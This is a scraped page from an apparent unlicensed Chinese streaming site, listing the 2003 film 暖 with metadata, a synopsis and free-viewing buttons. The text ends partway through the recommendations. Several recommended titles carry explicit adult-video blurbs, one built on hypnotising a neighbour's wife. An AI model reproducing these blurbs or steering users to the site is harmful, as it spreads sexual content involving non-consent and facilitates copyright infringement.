

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qzhywul.com/detail/155905.html
body_size: 16035
content:
<!DOCTYPE html><html><head><title>暖_正片/高清/未删减/电影_剧情片完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="暖,暖免费观看,电影" /><meta name="description" content="星辰影院剧情片《暖》于2003年上映首播，由郭晓东,李佳,香川照之等主演，星辰影视提供未删减中国大陆电影暖高清完整版免费在线观看。住在偏远山村的少女暖（李佳 饰）水灵俏皮，清纯美丽，是青年男子们倾慕的对象，这点对于和暖青梅竹马的林井和（郭晓东 饰）来说更不例外。外面的世界五彩缤纷，暖一心等待偶然驻留于此的戏班英俊武生带她离..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qzhywul.com","wapurl":"www.qzhywul.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230131-1/85a332b1b53f79c2d5bc90bb4271f0d3.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230131-1/85a332b1b53f79c2d5bc90bb4271f0d3.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/81.html">电影</a></li><li><a href="/sort/82.html">电视剧</a></li><li><a href="/sort/84.html">动漫</a></li><li><a href="/sort/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">暖 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%97%A0%E5%90%8D.html" rel="nofollow"><span class="hot_name">无名</span></a></li><li><a href="/search/wd/%E6%B7%B1%E6%B5%B7.html" rel="nofollow"><span class="hot_name">深海</span></a></li><li><a href="/search/wd/%E6%8D%89%E5%A6%96%E5%A4%A9%E5%B8%88.html" rel="nofollow"><span class="hot_name">捉妖天师</span></a></li><li><a href="/search/wd/%E5%A4%BA%E5%AE%9D%E5%A5%87%E5%85%B55.html" rel="nofollow"><span class="hot_name">夺宝奇兵5</span></a></li><li><a href="/search/wd/%E7%BB%91%E6%9E%B6%E6%B8%B8%E6%88%8F.html" rel="nofollow"><span class="hot_name">绑架游戏</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.guangsuimage.com/cover/4ad4505d4425455e8057ae29a83c9757.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/155905-1-1.html" data-original="https://img.guangsuimage.com/cover/4ad4505d4425455e8057ae29a83c9757.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">正片</span><span class="pic_vod text_right"><img src="https://www.qzhywul.com/img.php?url=https://img.guangsuimage.com/cover/4ad4505d4425455e8057ae29a83c9757.jpg" alt="暖" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">暖</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：nuan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2003<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">正片/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>霍建起</li><li class="data"><span>主演：</span>郭晓东,李佳,香川照之</li><li class="data"><span>更新时间：</span><em>2023-01-30</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/155905-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《暖》https://www.qzhywul.com/detail/155905.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '暖',bdPic : 'https://img.guangsuimage.com/cover/4ad4505d4425455e8057ae29a83c9757.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院剧情片《暖》是一部由霍建起导演执导，郭晓东,李佳,香川照之等演员精彩演绎的中国大陆电影，手机免费观看高清未删减完整版电影大全就上星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>住在偏远山村的少女暖（李佳 饰）水灵俏皮，清纯美丽，是青年男子们倾慕的对象，这点对于和暖青梅竹马的林井和（郭晓东 饰）来说更不例外。外面的世界五彩缤纷，暖一心等待偶然驻留于此的戏班英俊武生带她离开这个山村，然而等待她的只有失望。在和井河荡秋千的时候，暖摔伤了腿，不久后井河也离开家乡，两人从此失去联系。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂电影院】【优酷视频】【星辰影院】【迅雷下载】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="155905" data-score="4"><span class="label">给【<strong>暖</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/225038.html" title="桑树渍 2016" data-original="https://pic1.ylzy.me/upload/vod/20220302-1/2fd155fdba875fac21021de647ceeb9d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/225038.html" title="桑树渍 2016">桑树渍 2016</a></p><p class="vodlist_sub">In this emotionally charged thriller, Harper is forced to face ho</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/219662.html" title="血搏敌枭" data-original="https://pic1.ylzy.me/upload/vod/20221104-1/7ba71c9693288841c08f9cff8eeccc6c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/219662.html" title="血搏敌枭">血搏敌枭</a></p><p class="vodlist_sub">“九•一八”事变后，日寇加紧了侵占华北的步伐。北平也处在风雨飘摇之中。黑夜，一蒙面人潜入“丸二商社”，用斧劈死血债累累的关东军大佐</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/196486.html" title="兔子洞" data-original="https://pic.monidai.com/img/a384326419fc12d6e371b36c6ebe152a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/196486.html" title="兔子洞">兔子洞</a></p><p class="vodlist_sub">霍维（艾伦·艾克哈特 Aaron Eckhart 饰）和贝卡（妮可·基德曼 Nicole Kidman 饰）原本过着悠哉快活的中产</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/196487.html" title="爱的旅途上" data-original="https://pic.monidai.com/img/69d4a17b5b2650260c693c716629ec38.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/196487.html" title="爱的旅途上">爱的旅途上</a></p><p class="vodlist_sub">卢娜和阿玛是一对。他们的关系很紧张。首先，阿玛因为在工作中喝醉而丢掉了工作。卢娜很担心，很难实现她和阿玛生孩子的脆弱梦想。但是当阿</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/215894.html" title="路神" data-original="https://pic1.ylzy.me/upload/vod/20230219-1/e3fef3f6414ff5e929a6c2800d3989cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/215894.html" title="路神">路神</a></p><p class="vodlist_sub">展现了修筑高速公路青年人的精神世界。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/276258.html" title="男人胸女人Home粤语" data-original="https://pic.jegms.com/upload/vod/20240420-14/39f0324226998d8a6ff0dad7e271bad1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/276258.html" title="男人胸女人Home粤语">男人胸女人Home粤语</a></p><p class="vodlist_sub">寡妇清身段撩人，但三任丈夫均离奇去世。记者何为查明其好友死因而故意与清亲近。当何发现清在床上能作出灵验预感时，何已渐迷色欲。最终何</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/267616.html" title="色情头皮管理店" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220403-1/2c864c06fd8b2853bc085092276386d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">独家中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267616.html" title="色情头皮管理店">色情头皮管理店</a></p><p class="vodlist_sub">她们的头皮管理店贵是有原因的？ 有一次没来过的客人 没有只来一次的客人 这头皮管理店的秘诀是什么！</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/267369.html" title="18岁模特丽卡华丽的外出" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220512-1/d252c87b8d8a9f9dbfbe17c4667570ac.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">独家中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267369.html" title="18岁模特丽卡华丽的外出">18岁模特丽卡华丽的外出</a></p><p class="vodlist_sub">开始是真的相爱的有贞和民秀夫妇。但仅过几个月，两人就陷入了倦怠期。面对面不吃饭的两个人。刘正向朋友昭贤倾诉了自己的苦恼。但是昭贤没</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/324494.html" title="女大学生的变态趣味" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324494.html" title="女大学生的变态趣味">女大学生的变态趣味</a></p><p class="vodlist_sub">一位日本女大学生回忆起与变态男子相遇时的兴奋之情，并渴望重温那一刻……一位沉迷于变态性爱的年轻性欲狂的颓废性爱体验</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/324493.html" title="夏日比基尼精油按摩" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324493.html" title="夏日比基尼精油按摩">夏日比基尼精油按摩</a></p><p class="vodlist_sub">新晋妈妈因无法进行期待已久的暑假旅行而感到沮丧。她心疼自己精心准备的泳衣，便在家中试穿，却被继子真也偷窥。偷看被抓后，真也应继母的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/324492.html" title="被催眠的隔壁人妻" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324492.html" title="被催眠的隔壁人妻">被催眠的隔壁人妻</a></p><p class="vodlist_sub">科塔受够了邻居们总是往食物里撒盐，偶然发现了一个催眠网站。为了报复这对总是往他家食物里撒盐的夫妇，科塔学习了催眠术，趁着丈夫不在家</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/324052.html" title="求药" data-original="https://imgwolong.com/upload/vod/20260113-1/d480ea7f09f22fc0edd62a9bf6dbfccc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324052.html" title="求药">求药</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/324224.html" title="热血敢死队" data-original="https://imgwolong.com/upload/vod/20260115-1/40a6f52996eb148cad5773e4313737a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324224.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋，多名战友牺牲，后在情报员老</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/323118.html" title="开着我的房车去旅行" data-original="https://pic.jegms.com/upload/vod/20260119-1/b77ee377489cb1568ecbc155099a8973.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/323118.html" title="开着我的房车去旅行">开着我的房车去旅行</a></p><p class="vodlist_sub">影片讲述了主人公周云飞因为梦想，踏上了自己的房车之旅，在旅程中他经历了许多事情，也体会到了很多道理。人生就是一场旅行，你一定要让你</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/311478.html" title="上门教宅男接吻的美女讲师" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250607-1/1511af6904aa8af37ea031373a3304a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/311478.html" title="上门教宅男接吻的美女讲师">上门教宅男接吻的美女讲师</a></p><p class="vodlist_sub">采访屡屡失败的正男被奈奈训斥了一顿。奈奈决定采取特殊措施，帮助正男放松身心、集中注意力。那天，奈奈却夺走了正男的同情心</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/144828.html" title="风林火山" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/a8cbd9b07576e2c691e4ca390185953b.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/144828.html" title="风林火山">风林火山</a></p><p class="vodlist_sub">日本战国时代，东海道甲斐的武田信玄（中村锦之助 饰）以《孙子兵法》中的“风林火山”为军旗，征战四方，立下赫赫威名。中年浪人山本勘助</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/324350.html" title="楼上的人们" data-original="https://imgwolong.com/upload/vod/20260117-1/ac02e96e6ab7bf65272ae2b9828680be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324350.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/310350.html" title="无尽欲望：邻家人妻的秘密" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250515-1/29be5256265e7cbf8c76b88f7586f2b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/310350.html" title="无尽欲望：邻家人妻的秘密">无尽欲望：邻家人妻的秘密</a></p><p class="vodlist_sub">林家搬到了爱夫妇隔壁。从他们第一次见面开始，当他去孩子家迎接林时，孩子就公开引诱林。小孩告诉林，自己和他是同一个班的，以后再也摆脱</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/309699.html" title="榨干每一滴的老师" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250503-1/abdc792ef0c45a69652896cc4388566d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309699.html" title="榨干每一滴的老师">榨干每一滴的老师</a></p><p class="vodlist_sub">椿木的丈夫被调到当地办公室，现在独自生活，她利用自己的海外经验来教授英语会话。我们的目标客户是劳动人民，但所有学生都是男性。我们采</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/309569.html" title="湿谷秘探" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250501-1/4f85af411e263fb2b7554e0c1a5d542d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a 